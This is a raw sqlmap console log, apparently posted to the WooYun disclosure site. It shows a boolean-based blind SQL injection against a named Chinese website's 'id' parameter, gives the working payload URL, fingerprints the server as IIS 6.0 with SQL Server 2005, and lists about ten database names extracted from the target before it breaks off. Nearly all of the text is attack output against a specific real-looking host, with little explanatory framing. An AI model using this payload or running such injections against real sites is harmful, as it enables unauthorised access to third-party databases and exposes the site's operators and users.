 custom injection marking character ('*') found in option '-u'. Do you want to process it? [Y/n/q] y
[13:08:09] [INFO] resuming back-end DBMS 'microsoft sql server'
[13:08:09] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://sywsw.91huayi.com:80/Page/InfoView.aspx?lm=ZCXX&id=54 AND 4844=4844
---
[13:08:10] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[13:08:10] [INFO] fetching database names
[13:08:10] [INFO] fetching number of databases
[13:08:10] [INFO] resumed: 199
[13:08:10] [INFO] resumed: 0724zkys
[13:08:10] [INFO] resumed: baicheng_wsglw
[13:08:10] [INFO] resumed: baishan_wsglw
[13:08:10] [INFO] resumed: BJ_JJPT
[13:08:10] [INFO] resumed: BjApply
[13:08:10] [INFO] resumed: bjhp
[13:08:10] [INFO] resumed: bjhp0801
[13:08:10] [INFO] resumed: ccme
[13:08:10] [INFO] resumed: changchun_wsglw
[13:08:10] [INFO] resuming partial value: c
www.wooyun.org